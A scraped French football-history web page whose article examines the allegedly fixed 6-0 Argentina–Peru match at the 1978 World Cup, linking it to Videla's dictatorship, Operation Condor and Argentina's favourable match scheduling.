.td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgarrafootball.com%2Fargentine-perou-78-operation-condor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Argentine-P%C3%A9rou+78+%3A+le+Plan+Condor+derri%C3%A8re+une+victoire+pol%C3%A9mique&url=https%3A%2F%2Fgarrafootball.com%2Fargentine-perou-78-operation-condor%2F&via=Garra+Football" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://garrafootball.com/argentine-perou-78-operation-condor/&amp;media=https://garrafootball.com/wp-content/uploads/2022/05/argentine-perou-1978.jpg&description=Des soupçons de matchs truqués persistent autour du Mondial 78 dont la victoire 6-0 de l&#039;Argentine face au Pérou combinée entre les dictateurs des deux pays" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Argentine-P%C3%A9rou+78+%3A+le+Plan+Condor+derri%C3%A8re+une+victoire+pol%C3%A9mique %0A%0A https://garrafootball.com/argentine-perou-78-operation-condor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (min-width:768px){.tdi_64{margin-left:-30px;margin-right:-30px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-20px;margin-right:-20px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important}}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_67 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>.tdi_67{margin-bottom:0px!important}@media (max-width:767px){.tdi_67{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_67 .tdb-featured-image-bg{background:url('https://garrafootball.com/wp-content/uploads/2022/05/argentine-perou-1978.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:50%}.tdi_67 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_67 .tdb-featured-image-bg{background-attachment:scroll}.tdi_67 .tdb-featured-image-bg:hover:before{opacity:0}@media (max-width:767px){.tdi_67 .tdb-featured-image-bg{padding-bottom:55%}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_68" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_69,.tdi_69 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:none}@media (min-width:768px){.tdi_69{margin-left:-30px;margin-right:-30px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_69{margin-left:-20px;margin-right:-20px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_69{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:40px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_69 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_69{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_69{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_68_rand_style td-element-style" ><style>.tdi_68_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_72 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_72" ><style>.tdi_72{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-70px;width:calc(100% + (2 * 70px));max-width:none!important}.tdi_72 .alignleft{margin-left:-70px}.tdi_72 .alignright{margin-right:-70px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.6!important}.tdi_72 h1{font-family:var(--global-forest-beat)!important;font-size:2.222px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h2{font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h3:not(.tds-locker-title){font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h4{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h5{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h6{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 .tdb-block-inner blockquote p{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72,.tdi_72 p{color:var(--dark-green-forest-beat)}.tdi_72 h1,.tdi_72 h2,.tdi_72 h3:not(.tds-locker-title),.tdi_72 h4,.tdi_72 h5,.tdi_72 h6{color:var(--dark-green-forest-beat)}.tdi_72 a:not(.wp-block-button__link):hover{color:var(--transparent-dark-green-3-forest-beat)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-30px;width:calc(100% + (2 * 30px));max-width:none!important}.tdi_72 .alignleft{margin-left:-30px}.tdi_72 .alignright{margin-right:-30px}}@media (min-width:768px) and (max-width:1018px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-40px;width:calc(100% + (2 * 40px));max-width:none!important}.tdi_72 .alignleft{margin-left:-40px}.tdi_72 .alignright{margin-right:-40px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}@media (max-width:767px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_72 .alignleft{margin-left:-20px}.tdi_72 .alignright{margin-right:-20px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><p>En 1978, alors que l’Argentine joue la Coupe du Monde à domicile, elle affronte l’équipe sensation de la compétition : le Pérou. L’<em>Albiceleste</em>&nbsp;a alors besoin de gagner avec quatre buts d’écart pour se qualifier en finale. Elle gagnera 6-0 ! Ce résultat surprenant s’expliquera par diverses raisons. On a dit que les Péruviens ont eu peur, qu’ils n’étaient tout simplement pas dans un bon jour, mais il existe également une autre version qui pourrait expliquer ce résultat…</p><h2 class="wp-block-heading">Le contexte de la Coupe du monde 78 en Argentine</h2><p>Après une décennie à observer son voisin brésilien marcher sur le football mondial avec la&nbsp;<em>Seleção</em>&nbsp;qui remporte trois trophées mondiaux sur quatre possibles entre 1958 et 1970, l’Argentine finit par remporter la Coupe du Monde lors du premier tournoi dont elle est l’hôte. Malheureusement, les polémiques furent nombreuses, et encore plus que lors du Mondial remporté en 86 au Mexique avec la fameuse “main de Dieu” de Diego Maradona. Le journaliste David Winner a ainsi écrit dans le&nbsp;<em>Financial Times</em>&nbsp;en 2008 :</p><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>“<em>Plus on en sait au sujet de la Coupe du Monde 78 en Argentine, plus cela devient évident : le tournoi n’aurait jamais dû se jouer</em>”</p></blockquote><p>Cette déclaration fait notamment suite à de nombreuses dénonciations du Mondial pour des raisons politiques et de violations des droits de l’homme. En effet, la joie d’avoir gagné la compétition à la maison a rapidement été éclipsée,&nbsp;car elle a été remportée sous la pire de ses dictatures, qui tentait de cacher des meurtres, des disparitions et des tortures grâce aux buts de Mario Alberto Kempes, héros de cette conquête.</p><div class="wp-block-image"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="765" height="510" data-src="https://garrafootball.com/wp-content/uploads/2022/08/videla-mondial-78.jpg.webp" alt="Le général Jorge Rafael Videla remettant le trophée aux mains des joueurs de la sélection argentine." class="wp-image-22765" data-srcset="https://garrafootball.com/wp-content/uploads/2022/08/videla-mondial-78.jpg.webp 765w, https://garrafootball.com/wp-content/uploads/2022/08/videla-mondial-78-300x200.jpg.webp 300w, https://garrafootball.com/wp-content/uploads/2022/08/videla-mondial-78-696x464.jpg.webp 696w, https://garrafootball.com/wp-content/uploads/2022/08/videla-mondial-78-630x420.jpg.webp 630w" data-sizes="(max-width: 765px) 100vw, 765px" /><figcaption><em>Le général Jorge Rafael Videla remettant le trophée aux mains des joueurs de la sélection argentine.</em></figcaption></figure></div><p>Le 24 mars 1976, un coup d’État orchestré par le général Jorge Rafael Videla bouleverse l’histoire du pays. Ce qui semblait n’être qu’un coup d’État de plus dans la vie démocratique de la nation devient la dictature la plus sanglante de toutes. Pour situer le personnage, Videla, qui remit le trophée aux mains des joueurs de son pays lors de la finale disait quelques années plus tôt : “Autant de personnes que nécessaire doivent mourir pour que le pays soit à nouveau en sécurité”. Puis vint le Mondial. Pour le régime, la Coupe du Monde est alors un puissant outil politique. D’ailleurs, pour le journaliste argentin Ezequiel Fernandez Moores :</p><blockquote class="wp-block-quote is-style-default is-layout-flow wp-block-quote-is-layout-flow"><p>“LA COUPE DU MONDE 1978 A ÉTÉ LA MANIPULATION POLITIQUE LA PLUS ÉVIDENTE SOUFFERTE PAR LE SPORT DEPUIS LES JEUX OLYMPIQUES DE 1936 DANS L’ALLEMAGNE NAZIE”</p></blockquote><p>En résumé, l’homme qui organisait des massacres de masse organisait également la Coupe du Monde, que le régime manipula pour avoir le résultat qu’il voulut : l’Argentine sacrée championne. Pour cela, tous les moyens étaient bons. Dans l’opposition, des réclamations au sujet de certains matchs truqués ont persisté dont un en particulier : la rencontre entre le Pérou et l’Argentine.</p><h2 class="wp-block-heading">Opération Condor et Mondial 78 : le 6-0 impossible de l&rsquo;Argentine face au Pérou</h2><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="765" height="510" data-src="https://garrafootball.com/wp-content/uploads/2022/08/juan-munante-argentine-perou-78.jpg.webp" alt="L’Argentine s’est facilement imposé 6-0 contre le Pérou au terme d’un match que l’on peut qualifier d’étrange" class="wp-image-22767 lazyload" data-srcset="https://garrafootball.com/wp-content/uploads/2022/08/juan-munante-argentine-perou-78.jpg.webp 765w, https://garrafootball.com/wp-content/uploads/2022/08/juan-munante-argentine-perou-78-300x200.jpg.webp 300w, https://garrafootball.com/wp-content/uploads/2022/08/juan-munante-argentine-perou-78-696x464.jpg.webp 696w, https://garrafootball.com/wp-content/uploads/2022/08/juan-munante-argentine-perou-78-630x420.jpg.webp 630w" data-sizes="(max-width: 765px) 100vw, 765px" src="[data-uri]" style="--smush-placeholder-width: 765px; --smush-placeholder-aspect-ratio: 765/510;" /><figcaption><em>L’Argentine s’est facilement imposé 6-0 contre le Pérou au terme d’un match que l’on peut qualifier d’étrange</em></figcaption></figure></div><p>Plus les années passent plus les doutes et les soupçons autour de cette Coupe du monde se multiplient. Des trucages, des pots-de-vin et des menaces sont suspectés. À la suite de l’affaire&nbsp;<em>Wikileaks</em>, des rapports dévoilés dénoncent des conversations de l’époque qui, encadrées dans l’opération&nbsp;<em>Condor</em>, impliquent les plus hautes instances des dictatures d’Argentine et du Pérou. Celles-ci auraient ainsi maintenu des contacts lors des jours qui précédèrent le match décisif entre les deux équipes.</p><p>L’Opération Condor était un plan qui, sous la supervision de la CIA, coordonnait différentes opérations entre les dirigeants dictatoriaux d’Amérique latine dans les années 70 et 80. L’Argentine du Général Jorge Rafael Videla conclut ainsi un pacte avec Francisco Morales Bermúdez, dictateur de l’époque au Pérou, pour la livraison de deux navires pleins de blé et la prise en charge de 13 hommes politiques péruviens déportés à Buenos Aires. En échange, la sélection&nbsp;<em>rojiblanca</em>&nbsp;doit laisser l’<em>Albiceleste</em>&nbsp;gagner par la marge nécessaire. L’Argentine avait besoin de gagner ce match, avec quatre buts d’écart. Et elle le gagna 6-0&nbsp;! Le Pérou, qui en cinq rencontres avait encaissé six buts, en prit six autres en un seul match.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_nNyCQmKo8gM"><div id="lyte_nNyCQmKo8gM" data-src="//i.ytimg.com/vi/nNyCQmKo8gM/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/nNyCQmKo8gM" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/nNyCQmKo8gM/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>Le gouvernement argentin aurait ainsi été impliqué dans ce résultat. En effet, les joueurs péruviens ont reçu la visite inattendue de Videla et Henry Kissinger (secrétaire d’État des États-Unis) dans leur vestiaire quelques minutes avant le début de la rencontre au stade Gigante de Arroyito, et le Général aurait menacé les joueurs «&nbsp;incas&nbsp;» et leurs familles avec une offre impliquant soit la corruption, soit la vie. C’en est suivi un match avec de nombreuses erreurs défensives, quelque chose de plutôt inhabituel tant cette équipe péruvienne avait des joueurs talentueux. Certes le Pérou n’avait plus rien à espérer,&nbsp;car il savait déjà qu’il était éliminé à cause de ses défaites contre le Brésil et contre la Pologne lors de cette deuxième phase de poule, mais cette rencontre aurait pu éliminer l’équipe argentine. Même les médias de l’époque parlent d’une «&nbsp;étrangeté&nbsp;» dans les actions de la sélection péruvienne. On peut également émettre des doutes au sujet de la performance du gardien Ramón Quiroga. Le gardien argentin, qui défendait les buts du Pérou, concéda les buts dont avait besoin la sélection de Menotti pour passer devant le Brésil et se qualifier pour la finale, et ce dans sa ville natale de Rosario.</p><p>Malgré les accusations, les joueurs péruviens ont toujours nié avoir reçu un&nbsp;pot-de-vin. «&nbsp;<em>Quand l’Argentine veut gagner, elle fait tout pour gagner. Elle&nbsp;a bien joué avec de bons joueurs et tout allait en sa faveur</em>&nbsp;», déclara Percy Rojas, joueur du Pérou en 1978, lorsqu’on l’interrogea sur ce résultat.</p><h2 class="wp-block-heading">Comment l&rsquo;Argentine a-t-elle pu manier le calendrier en sa faveur ?</h2><p>À&nbsp;cette époque, la FIFA n’avait pas encore établi que les matchs décisifs devaient se jouer à la même heure. Alors, les organisateurs de ce Mondial ont fait en sorte que l’Argentine joue ses matchs en connaissant déjà les résultats de ses rivaux, et ce, dès la première journée. Ainsi, dès la première phase de groupes, après avoir gagné avec l’aide d’un arbitrage favorable contre la France lors de la deuxième journée, l’<em>Albiceleste</em>&nbsp;fait exprès de perdre son troisième match contre l’Italie afin de finir deuxième du groupe. L’Argentine évite alors d’affronter l’Allemagne Fédérale lors de la deuxième phase de groupes. La chance a également été de leur côté avec la défaite des Pays-Bas contre l’Écosse, qui a aussi éloigné les vice-champions en titre de leur chemin. À&nbsp;noter qu’à l’époque la Coupe du Monde se jouait en deux phases de poules, puis directement la finale.</p><p>L’Argentine n’a cependant pas pu éviter de croiser le chemin des Brésiliens lors de cette deuxième phase de poules, en compagnie de la Pologne et du Pérou. Après les victoires 3-0 du Brésil contre le Pérou 3-0, et de l’Argentine 2-0 contre la Pologne, les deux équipes se sont neutralisées sur un score nul de 0-0. La décision pour se qualifier pour la finale allait donc se jouer lors de la 3<sup>e</sup>&nbsp;journée, le 21 juin avec des matchs décisifs disputés à des horaires différents. La&nbsp;<em>Seleção</em>&nbsp;joue en premier et gagne 3-1 contre la Pologne, à Mendoza, deux heures avant que le choc entre Argentins et Péruviens ne débute à Rosario.</p><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="765" height="510" data-src="https://garrafootball.com/wp-content/uploads/2022/08/but-argentine-perou-78.jpg.webp" alt="Le but de Kempes qui a permis à l’Argentine d’ouvrir le score contre le Pérou" class="wp-image-22768 lazyload" data-srcset="https://garrafootball.com/wp-content/uploads/2022/08/but-argentine-perou-78.jpg.webp 765w, https://garrafootball.com/wp-content/uploads/2022/08/but-argentine-perou-78-300x200.jpg.webp 300w, https://garrafootball.com/wp-content/uploads/2022/08/but-argentine-perou-78-696x464.jpg.webp 696w, https://garrafootball.com/wp-content/uploads/2022/08/but-argentine-perou-78-630x420.jpg.webp 630w" data-sizes="(max-width: 765px) 100vw, 765px" src="[data-uri]" style="--smush-placeholder-width: 765px; --smush-placeholder-aspect-ratio: 765/510;" /><figcaption><em>Le but de Kempes qui a permis à l’Argentine d’ouvrir le score contre le Pérou</em></figcaption></figure></div><p>Au stade Lisandro de la Torre de Rosario, dans la «&nbsp; Caldera del diablo&nbsp;», avec Videla et Morales dans les tribunes, l’Argentine écrase une équipe du Pérou qui n’a même pas osé mettre Fillol, le gardien argentin à l’épreuve pour ne pas compromettre sur la pelouse ce qui avait, on suppose, été discuté dans les bureaux. Les Argentins Kempes et Tarantini marquent avant la pause permettant à l’Argentine de mener 2-0 à la mi-temps. La moitié du chemin est faite, et à la 50<sup>e</sup>&nbsp;minute, avec un autre but du Matador puis un de Luque, l’Argentine atteint le résultat dont elle a besoin. Le festival se termine avec deux autres buts, inscrits par Houseman et Luque, pour la plus grande joie des supporters qui n’imaginaient pas un seul instant la possibilité d’un arrangement entre les deux pays.</p><p>Quatre jours plus tard, à l’Estadio Monumental, l’Argentine atteint la gloire en battant les Pays-Bas (sans Cruijff qui a refusé de participer&nbsp;à la compétition) sur le score de trois buts à un, après prolongations, avec une prestation arbitrale que les&nbsp;<em>Oranjes&nbsp;</em>ne pardonnent toujours pas. En effet, l’arbitre italien est pointé du doigt comme étant un des grands responsables de la défaite. En bref, le&nbsp;<em>Mundial</em>&nbsp;78 est et restera l’un des plus grands scandales de l’histoire du football, marquant les liens étroits entre politique et ballon rond.</p><p><em>Crédits photos : futbolretro.es, La Nación, TyC Sports , Caracol Radio</em></p></div></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}.tdi_74{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_74{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_74{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_73_rand_style td-element-style" ><style>.tdi_73_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" ><style>.tdi_77{margin-bottom:0px!important}</style><style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .tdb-author-by{margin-right:5px;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important}.tdi_77 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-name{color:#000;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}@media (max-width:767px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Written by</span> <a class="tdb-author-name" href="https://garrafootball.com/author/lamafootball/">Steve André</a></div></div></div><div class="td_block_wrap tdb_single_taxonomies tdi_78 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" 